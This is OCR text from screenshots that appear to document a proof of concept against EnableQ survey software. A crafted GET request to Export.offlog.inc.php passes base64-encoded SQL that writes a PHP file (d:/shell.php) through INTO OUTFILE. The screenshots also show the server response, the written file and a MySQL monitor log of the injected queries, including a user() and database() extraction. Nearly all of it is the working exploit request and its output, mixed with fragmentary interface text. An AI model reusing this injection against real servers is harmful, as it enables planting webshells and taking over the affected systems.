 Go
Cancel
<
>
Follow redirection
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
GET
/enableq/enableq91_php52/Export/Export.offlog.inc.php?ExportSQL=IHNlbGVjdCAnPD9waHAg
cGhwaW5mbygpPz4nIGludG8gb3V0ZmlsZSAnZDovc2hlbGwucGhwJw== HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language:
Accept-Encoding: gzip,
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
?
<
+
>
Type a
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Tue, 23 Dec 2014 09:32:13 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
D:\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M)
test.op
run.ba
policys.xml
1 <?php phpinfo()?>
2
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2014/12/23 17:28 SHOW SESSION VARIABLES LIKE 'character_set_connection'
2014/12/23 17:28 SHOW CHARACTER SET
2014/12/23 17:28 SHOW COLLATION
2014/12/23 17:28 SHOW DATABASES
2014/12/23 17:28 SHOW VARIABLES LIKE 'profiling'
2014/12/23 17:28 SHOW TABLES LIKE 'eq_administratorslog'
2014/12/23 17:28 SHOW TABLE STATUS LIKE 'eq_administratorslog'
2014/12/23 17:28 SHOW TABLE STATUS FROM `enableq62` LIKE 'eq_administratorslog'
2014/12/23 17:28 SELECT COUNT(*) FROM mysql.user
2014/12/23 17:28 SHOW FULL COLUMNS FROM `enableq62`.`eq_administratorslog`
2014/12/23 17:28 SET character_set_connection='gbk',character_set_results='gbk',character_set_client=binary
2014/12/23 17:28 SET sql_mode=''
2014/12/23 17:28 SELECT 1,2,concat(user(),':',database()) as administratorsName FROM eq_administratorslog a, eq_administrators b WHERE a.administrat
2014/12/23 17:32 SET character_set_connection='gbk',character_set_results='gbk',character_set_client=binary
2014/12/23 17:32 SET sql_mode=''
2014/12/23 17:32 select '<?php phpinfo()?>' into outfile 'd:/shell.php'
2014/12/23 17:33 SHOW VARIABLES